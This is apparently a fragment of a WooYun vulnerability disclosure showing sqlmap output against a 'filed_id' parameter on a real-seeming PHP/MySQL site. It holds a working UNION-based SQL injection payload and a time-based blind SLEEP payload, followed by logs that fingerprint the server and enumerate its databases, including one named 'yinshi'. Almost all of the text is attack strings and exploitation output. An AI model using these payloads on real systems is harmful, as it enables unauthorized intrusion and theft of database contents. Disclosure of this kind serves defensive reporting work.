 Payload: filed_id=-7442 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7
16a707171,0x68597a6370495452576c,0x7170717171),NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: filed_id=72 AND (SELECT * FROM (SELECT(SLEEP(100)))pDsO)
---
[09:14:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[09:14:01] [INFO] fetching database names
[09:14:03] [INFO] the SQL query used returns 3 entries
[09:14:04] [INFO] retrieved: information_schema
[09:14:05] [INFO] retrieved: test
[09:14:06] [INFO] retrieved: yinshi
available databases [3]:
[*] information_schema
[*] test
[*] yinshi
www.wooyun.org